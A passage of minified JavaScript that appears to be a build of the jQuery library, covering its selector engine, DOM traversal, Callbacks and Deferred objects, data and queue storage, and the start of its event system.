0!==o?o:n.attributes||!m?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},ea.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},ea.uniqueSort=function(e){var t,r=[],i=0,o=0;if(d=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(k),d){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=ea.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=ea.selectors={cacheLength:50,createPseudo:el,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(en,er),e[3]=(e[3]||e[4]||e[5]||"").replace(en,er),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ea.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ea.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return Y.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(en,er).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=T[e+" "];return t||(t=RegExp("(^|"+M+")"+e+"("+M+"|$)"),T(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=ea.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(z," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,d,f,p,h,m=o!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s;if(g){if(o){for(;m;){for(d=t;d=d[m];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(p=(u=(c=g[b]||(g[b]={}))[e]||[])[0]===_&&u[1],f=u[0]===_&&u[2],d=p&&g.childNodes[p];d=++p&&d&&d[m]||(f=p=0)||h.pop();)if(1===d.nodeType&&++f&&d===t){c[e]=[_,p,f];break}}else if(y&&(u=(t[b]||(t[b]={}))[e])&&u[0]===_)f=u[1];else for(;(d=++p&&d&&d[m]||(f=p=0)||h.pop())&&(!((s?d.nodeName.toLowerCase()===v:1===d.nodeType)&&++f)||(y&&((d[b]||(d[b]={}))[e]=[_,f]),d!==t)););return(f-=i)===r||f%r==0&&f/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||ea.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?el(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=q(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:el(function(e){var t=[],n=[],r=s(e.replace(I,"$1"));return r[b]?el(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:el(function(e){return function(t){return ea(e,t).length>0}}),contains:el(function(e){return e=e.replace(en,er),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:el(function(e){return J.test(e||"")||ea.error("unsupported lang: "+e),e=e.replace(en,er).toLowerCase(),function(t){var n;do if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:eh(function(){return[0]}),last:eh(function(e,t){return[t-1]}),eq:eh(function(e,t,n){return[0>n?n+t:n]}),even:eh(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:eh(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:eh(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:eh(function(e,t,n){for(var r=0>n?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=ef(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=ep(t);function eg(){}function ev(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function ey(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=w++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,l,u=[_,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(l=t[b]||(t[b]={}))[r])&&s[0]===_&&s[1]===o)return u[2]=s[2];if(l[r]=u,u[2]=e(t,n,a))return!0}}}function e$(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function eb(e,t,n,r,i){for(var o,a=[],s=0,l=e.length,u=null!=t;l>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function ex(e,t,n,r,i,o){return r&&!r[b]&&(r=ex(r)),i&&!i[b]&&(i=ex(i,o)),el(function(o,a,s,l){var u,c,d,f=[],p=[],h=a.length,m=o||function e(t,n,r){for(var i=0,o=n.length;o>i;i++)ea(t,n[i],r);return r}(t||"*",s.nodeType?[s]:s,[]),g=e&&(o||!t)?eb(m,f,e,s,l):m,v=n?i||(o?e:h||r)?[]:a:g;if(n&&n(g,v,s,l),r)for(u=eb(v,p),r(u,[],s,l),c=u.length;c--;)(d=u[c])&&(v[p[c]]=!(g[p[c]]=d));if(o){if(i||e){if(i){for(u=[],c=v.length;c--;)(d=v[c])&&u.push(g[c]=d);i(null,v=[],u,l)}for(c=v.length;c--;)(d=v[c])&&(u=i?q(o,d):f[c])>-1&&(o[u]=!(a[u]=d))}}else v=eb(v===a?v.splice(h,v.length):v),i?i(null,a,v,l):L.apply(a,v)})}function e_(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],l=a?1:0,c=ey(function(e){return e===t},s,!0),d=ey(function(e){return q(t,e)>-1},s,!0),f=[function(e,n,r){var i=!a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):d(e,n,r));return t=null,i}];o>l;l++)if(n=r.relative[e[l].type])f=[ey(e$(f),n)];else{if((n=r.filter[e[l].type].apply(null,e[l].matches))[b]){for(i=++l;o>i&&!r.relative[e[i].type];i++);return ex(l>1&&e$(f),l>1&&ev(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(I,"$1"),n,i>l&&e_(e.slice(l,i)),o>i&&e_(e=e.slice(i)),o>i&&ev(e))}f.push(n)}return e$(f)}return eg.prototype=r.filters=r.pseudos,r.setFilters=new eg,a=ea.tokenize=function(e,t){var n,i,o,a,s,l,u,c=C[e+" "];if(c)return t?0:c.slice(0);for(s=e,l=[],u=r.preFilter;s;){for(a in(!n||(i=R.exec(s)))&&(i&&(s=s.slice(i[0].length)||s),l.push(o=[])),n=!1,(i=X.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(I," ")}),s=s.slice(n.length)),r.filter)(i=Y[a].exec(s))&&(!u[a]||(i=u[a](i)))&&(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ea.error(e):C(e,l).slice(0)},s=ea.compile=function(e,t){var n,i,o,s,l,c,d=[],f=[],h=N[e+" "];if(!h){for(t||(t=a(e)),c=t.length;c--;)(h=e_(t[c]))[b]?d.push(h):f.push(h);(h=N(e,(n=f,o=(i=d).length>0,s=n.length>0,l=function(e,t,a,l,c){var d,f,h,m=0,g="0",v=e&&[],y=[],$=u,b=e||s&&r.find.TAG("*",c),x=_+=null==$?1:Math.random()||.1,w=b.length;for(c&&(u=t!==p&&t);g!==w&&null!=(d=b[g]);g++){if(s&&d){for(f=0;h=n[f++];)if(h(d,t,a)){l.push(d);break}c&&(_=x)}o&&((d=!h&&d)&&m--,e&&v.push(d))}if(m+=g,o&&g!==m){for(f=0;h=i[f++];)h(v,y,t,a);if(e){if(m>0)for(;g--;)v[g]||y[g]||(y[g]=D.call(l));y=eb(y)}L.apply(l,y),c&&!e&&y.length>0&&m+i.length>1&&ea.uniqueSort(l)}return c&&(_=x,u=$),v},o?el(l):l))).selector=e}return h},l=ea.select=function(e,t,i,o){var l,u,c,d,f,p="function"==typeof e&&e,h=!o&&a(e=p.selector||e);if(i=i||[],1===h.length){if((u=h[0]=h[0].slice(0)).length>2&&"ID"===(c=u[0]).type&&n.getById&&9===t.nodeType&&m&&r.relative[u[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(en,er),t)||[])[0]))return i;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(l=Y.needsContext.test(e)?0:u.length;l--&&(c=u[l],!r.relative[d=c.type]);)if((f=r.find[d])&&(o=f(c.matches[0].replace(en,er),ee.test(u[0].type)&&em(t.parentNode)||t))){if(u.splice(l,1),!(e=o.length&&ev(u)))return L.apply(i,o),i;break}}return(p||s(e,h))(o,t,!m,i,ee.test(e)&&em(t.parentNode)||t),i},n.sortStable=b.split("").sort(k).join("")===b,n.detectDuplicates=!!d,f(),n.sortDetached=eu(function(e){return 1&e.compareDocumentPosition(p.createElement("div"))}),eu(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ec("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&eu(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ec("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),eu(function(e){return null==e.getAttribute("disabled")})||ec(O,function(e,t,n){var r;return n?void 0:!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),ea}(e);f.find=y,f.expr=y.selectors,f.expr[":"]=f.expr.pseudos,f.unique=y.uniqueSort,f.text=y.getText,f.isXMLDoc=y.isXML,f.contains=y.contains;var $=f.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,x=/^.[^:#\[\.,]*$/;function _(e,t,n){if(f.isFunction(t))return f.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return f.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(x.test(t))return f.filter(t,e,n);t=f.filter(t,e)}return f.grep(e,function(e){return f.inArray(e,t)>=0!==n})}f.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?f.find.matchesSelector(r,e)?[r]:[]:f.find.matches(e,f.grep(t,function(e){return 1===e.nodeType}))},f.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(f(e).filter(function(){for(t=0;i>t;t++)if(f.contains(r[t],this))return!0}));for(t=0;i>t;t++)f.find(e,r[t],n);return(n=this.pushStack(i>1?f.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(_(this,e||[],!1))},not:function(e){return this.pushStack(_(this,e||[],!0))},is:function(e){return!!_(this,"string"==typeof e&&$.test(e)?f(e):e||[],!1).length}});var w,T=e.document,C=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(f.fn.init=function(e,t){var n,r;if(!e)return this;if("string"==typeof e){if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:C.exec(e))||!n[1]&&t)return!t||t.jquery?(t||w).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof f?t[0]:t,f.merge(this,f.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),b.test(n[1])&&f.isPlainObject(t))for(n in t)f.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((r=T.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return w.find(e);this.length=1,this[0]=r}return this.context=T,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):f.isFunction(e)?void 0!==w.ready?w.ready(e):e(f):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),f.makeArray(e,this))}).prototype=f.fn,w=f(T);var N=/^(?:parents|prev(?:Until|All))/,k={children:!0,contents:!0,next:!0,prev:!0};function E(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}f.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!f(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),f.fn.extend({has:function(e){var t,n=f(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(f.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$.test(e)||"string"!=typeof e?f(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&f.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?f.unique(o):o)},index:function(e){return e?"string"==typeof e?f.inArray(this[0],f(e)):f.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(f.unique(f.merge(this.get(),f(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),f.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return f.dir(e,"parentNode")},parentsUntil:function(e,t,n){return f.dir(e,"parentNode",n)},next:function(e){return E(e,"nextSibling")},prev:function(e){return E(e,"previousSibling")},nextAll:function(e){return f.dir(e,"nextSibling")},prevAll:function(e){return f.dir(e,"previousSibling")},nextUntil:function(e,t,n){return f.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return f.dir(e,"previousSibling",n)},siblings:function(e){return f.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return f.sibling(e.firstChild)},contents:function(e){return f.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:f.merge([],e.childNodes)}},function(e,t){f.fn[e]=function(n,r){var i=f.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=f.filter(r,i)),this.length>1&&(k[e]||(i=f.unique(i)),N.test(e)&&(i=i.reverse())),this.pushStack(i)}});var S=/\S+/g,A={};function D(){T.addEventListener?(T.removeEventListener("DOMContentLoaded",j,!1),e.removeEventListener("load",j,!1)):(T.detachEvent("onreadystatechange",j),e.detachEvent("onload",j))}function j(){(T.addEventListener||"load"===event.type||"complete"===T.readyState)&&(D(),f.ready())}f.Callbacks=function(e){e="string"==typeof e?A[e]||(n=A[t=e]={},f.each(t.match(S)||[],function(e,t){n[t]=!0}),n):f.extend({},e);var t,n,r,i,o,a,s,l,u=[],c=!e.once&&[],d=function(t){for(i=e.memory&&t,o=!0,s=l||0,l=0,a=u.length,r=!0;u&&a>s;s++)if(!1===u[s].apply(t[0],t[1])&&e.stopOnFalse){i=!1;break}r=!1,u&&(c?c.length&&d(c.shift()):i?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function t(n){f.each(n,function(n,r){var i=f.type(r);"function"===i?e.unique&&p.has(r)||u.push(r):r&&r.length&&"string"!==i&&t(r)})})(arguments),r?a=u.length:i&&(l=t,d(i))}return this},remove:function(){return u&&f.each(arguments,function(e,t){for(var n;(n=f.inArray(t,u,n))>-1;)u.splice(n,1),r&&(a>=n&&a--,s>=n&&s--)}),this},has:function(e){return e?f.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],a=0,this},disable:function(){return u=c=i=void 0,this},disabled:function(){return!u},lock:function(){return c=void 0,i||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return u&&(!o||c)&&(t=[e,(t=t||[]).slice?t.slice():t],r?c.push(t):d(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!o}};return p},f.extend({Deferred:function(e){var t=[["resolve","done",f.Callbacks("once memory"),"resolved"],["reject","fail",f.Callbacks("once memory"),"rejected"],["notify","progress",f.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return f.Deferred(function(n){f.each(t,function(t,o){var a=f.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&f.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?f.extend(e,r):r}},i={};return r.pipe=r.then,f.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,i,o=0,a=r.call(arguments),s=a.length,l=1!==s||e&&f.isFunction(e.promise)?s:0,u=1===l?e:f.Deferred(),c=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?r.call(arguments):o,i===t?u.notifyWith(n,i):--l||u.resolveWith(n,i)}};if(s>1)for(t=Array(s),n=Array(s),i=Array(s);s>o;o++)a[o]&&f.isFunction(a[o].promise)?a[o].promise().done(c(o,i,a)).fail(u.reject).progress(c(o,n,t)):--l;return l||u.resolveWith(i,a),u.promise()}}),f.fn.ready=function(e){return f.ready.promise().done(e),this},f.extend({isReady:!1,readyWait:1,holdReady:function(e){e?f.readyWait++:f.ready(!0)},ready:function(e){if(!0===e?!--f.readyWait:!f.isReady){if(!T.body)return setTimeout(f.ready);f.isReady=!0,!0!==e&&--f.readyWait>0||(L.resolveWith(T,[f]),f.fn.triggerHandler&&(f(T).triggerHandler("ready"),f(T).off("ready")))}}}),f.ready.promise=function(t){if(!L){if(L=f.Deferred(),"complete"===T.readyState)setTimeout(f.ready);else if(T.addEventListener)T.addEventListener("DOMContentLoaded",j,!1),e.addEventListener("load",j,!1);else{T.attachEvent("onreadystatechange",j),e.attachEvent("onload",j);var n=!1;try{n=null==e.frameElement&&T.documentElement}catch(r){}n&&n.doScroll&&function e(){if(!f.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}D(),f.ready()}}()}}return L.promise(t)};var L,H,q="undefined";for(H in f(c))break;c.ownLast="0"!==H,c.inlineBlockNeedsLayout=!1,f(function(){var e,t,n,r;(n=T.getElementsByTagName("body")[0])&&n.style&&(t=T.createElement("div"),(r=T.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),typeof t.style.zoom!==q&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",c.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))}),function(){var e=T.createElement("div");if(null==c.deleteExpando){c.deleteExpando=!0;try{delete e.test}catch(t){c.deleteExpando=!1}}e=null}(),f.acceptData=function(e){var t=f.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var O=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,M=/([A-Z])/g;function F(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(M,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:O.test(n)?f.parseJSON(n):n)}catch(i){}f.data(e,t,n)}else n=void 0}return n}function B(e){var t;for(t in e)if(("data"!==t||!f.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function P(e,t,r,i){if(f.acceptData(e)){var o,a,s=f.expando,l=e.nodeType,u=l?f.cache:e,c=l?e[s]:e[s]&&s;if(c&&u[c]&&(i||u[c].data)||void 0!==r||"string"!=typeof t)return c||(c=l?e[s]=n.pop()||f.guid++:s),u[c]||(u[c]=l?{}:{toJSON:f.noop}),("object"==typeof t||"function"==typeof t)&&(i?u[c]=f.extend(u[c],t):u[c].data=f.extend(u[c].data,t)),a=u[c],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[f.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[f.camelCase(t)]):o=a,o}}function W(e,t,n){if(f.acceptData(e)){var r,i,o=e.nodeType,a=o?f.cache:e,s=o?e[f.expando]:f.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){for(i=(t=f.isArray(t)?t.concat(f.map(t,f.camelCase)):(t in r)?[t]:((t=f.camelCase(t))in r)?[t]:t.split(" ")).length;i--;)delete r[t[i]];if(n?!B(r):!f.isEmptyObject(r))return}(n||(delete a[s].data,B(a[s])))&&(o?f.cleanData([e],!0):c.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}f.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?f.cache[e[f.expando]]:e[f.expando])&&!B(e)},data:function(e,t,n){return P(e,t,n)},removeData:function(e,t){return W(e,t)},_data:function(e,t,n){return P(e,t,n,!0)},_removeData:function(e,t){return W(e,t,!0)}}),f.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=f.data(o),1===o.nodeType&&!f._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&F(o,r=f.camelCase(r.slice(5)),i[r]);f._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){f.data(this,e)}):arguments.length>1?this.each(function(){f.data(this,e,t)}):o?F(o,e,f.data(o,e)):void 0},removeData:function(e){return this.each(function(){f.removeData(this,e)})}}),f.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=f._data(e,t),n&&(!r||f.isArray(n)?r=f._data(e,t,f.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=f.queue(e,t),r=n.length,i=n.shift(),o=f._queueHooks(e,t),a=function(){f.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return f._data(e,n)||f._data(e,n,{empty:f.Callbacks("once memory").add(function(){f._removeData(e,t+"queue"),f._removeData(e,n)})})}}),f.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?f.queue(this[0],e):void 0===t?this:this.each(function(){var n=f.queue(this,e,t);f._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&f.dequeue(this,e)})},dequeue:function(e){return this.each(function(){f.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=f.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=f._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var z=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,I=["Top","Right","Bottom","Left"],R=function(e,t){return e=t||e,"none"===f.css(e,"display")||!f.contains(e.ownerDocument,e)},X=f.access=function(e,t,n,r,i,o,a){var s=0,l=e.length,u=null==n;if("object"===f.type(n))for(s in i=!0,n)f.access(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,f.isFunction(r)||(a=!0),u&&(a?(t.call(e,r),t=null):(u=t,t=function(e,t,n){return u.call(f(e),n)})),t))for(;l>s;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:u?t.call(e):l?t(e[0],n):o},V=/^(?:checkbox|radio)$/i;!function(){var e=T.createElement("input"),t=T.createElement("div"),n=T.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",c.leadingWhitespace=3===t.firstChild.nodeType,c.tbody=!t.getElementsByTagName("tbody").length,c.htmlSerialize=!!t.getElementsByTagName("link").length,c.html5Clone="<:nav></:nav>"!==T.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),c.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",c.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",c.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,c.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",function(){c.noCloneEvent=!1}),t.cloneNode(!0).click()),null==c.deleteExpando){c.deleteExpando=!0;try{delete t.test}catch(r){c.deleteExpando=!1}}}(),function(){var t,n,r=T.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(c[t+"Bubbles"]=n in e)||(r.setAttribute(n,"t"),c[t+"Bubbles"]=!1===r.attributes[n].expando);r=null}();var U=/^(?:input|select|textarea)$/i,J=/^key/,Y=/^(?:mouse|pointer|contextmenu)|click/,G=/^(?:focusinfocus|focusoutblur)$/,Q=/^([^.]*)(?:\.(.+)|)$/;function K(){return!0}function Z(){return!1}function ee(){try{return T.activeElement}catch(e){}}function et(e){var t=en.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}f.event={global:{},add:function(e,t,n,r,i){var o,a,s,l,u,c,d,p,h,m,g,v=f._data(e);if(v){for(n.handler&&(n=(l=n).handler,i=l.selector),n.guid||(n.guid=f.guid++),(a=v.events)||(a=v.events={}),(c=v.handle)||((c=v.handle=function(e){return"function"===q||e&&f.event.triggered===e.type?void 0:f.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(S)||[""]).length;s--;)h=g=(o=Q.exec(t[s])||[])[1],m=(o[2]||"").split(".").sort(),h&&(u=f.event.special[h]||{},h=(i?u.delegateType:u.bindType)||h,u=f.event.special[h]||{},d=f.extend({type:h,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&f.expr.match.needsContext.test(i),namespace:m.join(".")},l),(p=a[h])||((p=a[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,m,c)||(e.addEventListener?e.addEventListener(h,c,!1):e.attachEvent&&e.attachEvent("on"+h,c))),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,d):p.push(d),f.event.global[h]=!0);e=null}},remove:function(e,t,n,r,i){var 